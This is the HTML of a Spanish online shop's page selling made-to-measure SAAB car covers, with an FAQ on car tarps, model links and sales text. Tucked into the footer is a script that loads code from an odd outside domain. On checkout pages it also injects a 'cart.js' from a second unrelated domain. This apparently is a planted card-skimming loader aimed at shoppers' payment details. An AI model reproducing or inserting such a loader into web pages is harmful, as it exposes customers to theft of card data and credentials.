                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-3" id="cb-4-3" class="faq-checkbox"/>
                        <label for="cb-4-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Es útil cubrir el coche con una lona?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                5 excelentes razones para utilizar una lona para proteger su vehículo: 1) Evitar la acumulación de polvo y suciedad. 2) Proteger la carrocería de los rayos UV y la lluvia contaminada. 3) Evitar arañazos y daños. 4) Evitar la oxidación. 5) Mantener su valor de reventa. 
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-4" id="cb-4-4" class="faq-checkbox"/>
                        <label for="cb-4-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Qué lona elegir?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                En primer lugar, determine qué uso le dará a su lona. Si su coche está aparcado en un garaje, la lona interior será suficiente para protegerlo de la suciedad (polvo, huellas de gatos o ratones). Si su vehículo está aparcado bajo una cochera, parcialmente expuesto a pequeñas inclemencias meteorológicas (brisa, humedad, hojas muertas), la lona para exteriores será perfecta. Por último, si su vehículo permanece permanentemente al aire libre, sin ningún tipo de protección, le recomendamos nuestra lona antigranizo, ideal para resistir las inclemencias meteorológicas más fuertes (lluvia torrencial, granizo, viento). Atención: nunca utilice la lona si hay heladas, ya que podría quedarse pegada a la carrocería.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-5" id="cb-4-5" class="faq-checkbox"/>
                        <label for="cb-4-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Una lona semipersonalizada es tan eficaz como una personalizada?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Nuestras lonas semipersonalizadas ofrecen la misma protección, pero a un precio mucho más asequible que una lona personalizada, reservada generalmente para los coches de colección. Más estética y eficaz que una lona estándar, la lona semipersonalizada permite conciliar eficacia y presupuesto, y se adapta a las dimensiones de una amplia gama de vehículos: utilitarios, SUV, berlinas, etc. 
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/ES-cubierta.jpg" alt="Todo lo que hay que saber sobre nuestras lonas semipersonalizadas" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Encuentra tu modelo de vehículo    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Ejemplo : 9.3">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                9.3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/975-saab/976-93" data-name="9.3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/976.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/976.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/976.jpg" alt="9.3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por SAAB 9.3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                9.5
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/975-saab/980-95" data-name="9.5">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/980.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/980.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/980.jpg" alt="9.5" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por SAAB 9.5
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                900
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/975-saab/983-900" data-name="900">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/983.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/983.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/983.jpg" alt="900" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por SAAB 900
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h2>Funda exterior SAAB </h2>
<p>Tenemos la solución de alta calidad ideal para proteger tu SAAB, nuestras fundas para coche Lovecar.es.</p>
<p>Entre nuestras fundas podrás encontrar las <strong>fundas para SAAB de interior</strong> si guardas tu coche en garajes exclusivas para su uso en interior, con las que podrás proteger tu vehículo SAAB de polvo, arañazos, etcétera.</p>
<p>Y también nuestras <strong>fundas para exterior de SAAB</strong> para aire libre. Estas fundas están preparadas para proteger la carrocería de tu SAAB de las inclemencias del tiempo, del frio, lluvia, nieve o el sol abrasador y su radiación ultravioleta que puede perjudicar los acabados de tu vehículo.</p>
<p>Ambos tipos de funda se hacen a medida para cada uno de los modelos SAAB para un ajuste perfecto y protección del contorno del vehículo completamente gracias a su banda elástica en diferentes puntos de anclaje de la funda y en los espejos retrovisores. Perfectas para conservar tu coche como cuando lo sacaste del concesionario SAAB.</p>
<p>Nuestras amplia gama de productos de<strong> fundas exterior SAAB</strong> están especialmente indicadas si te gusta cuidar tu coche y lo aparcas en garaje o al aire libre dando una protección excepcional para que permanezca como el primer día.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las fundas protectoras se entregan en una bolsa con cremallera.</p>
<h2>Funda para SAAB para exterior todo tipo de uso</h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras fundas hechas a medida para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece fundas a medida para tus automóviles cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu SAAB sea coser y cantar.</p>
<p>Hechas a medida, todas nuestras fundas encajan perfectamente con el diseño de tu vehículo. Tanto si eliges una funda de interior como una de exterior el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Revisa la descripción de producto ya que tenemos diferentes <strong>fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu SAAB. </p>
<p>Nuestras fundas son de alta calidad realizadas con os mejores materiales, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<h2>Proceso de compra de fundas de Coche de exterior</h2>
<p>En Lovecar podemos ofrecerte una <strong>funda exterior</strong> para cada situación y modelo de SAAB. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además, no te tendrás que preocupar de los gastos de envío gratis.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de<strong> fundas para coche</strong> por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>Además, si desea completar el equipamiento de su interior, puede aprovecharse de nuestras ofertas de packs que combinan las <strong><a href="https://www.lovecar.es/6-alfombrillas-para-coche">alfombrillas</a></strong> y <strong><a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche">protectores de maletero</a></strong>.</p>
<p>Con Lovecar.es muy sencillo disfrutar de su SAAB y conservar el exterior coche a muy buen precio.</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
